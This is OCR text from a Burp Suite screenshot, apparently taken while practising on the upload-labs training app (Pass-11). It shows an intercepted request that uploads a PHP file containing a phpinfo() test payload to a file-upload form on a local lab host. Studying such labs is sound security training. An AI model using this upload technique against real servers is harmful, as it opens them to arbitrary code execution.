 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.12.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-11/index.php HTTP/1.1
Host: 192.168.12.55:8080
Content-Length: 334
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.12.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT2kQ7Vrh7hza6yua
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.12.55:8080/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryT2kQ7Vrh7hza6yua
Content-Disposition: form-data; name="upload_file"; filename="ElevenFirstMethod.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryT2kQ7Vrh7hza6yua
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryT2kQ7Vrh7hza6yua--
? < + > 输入搜索字词 没有比赛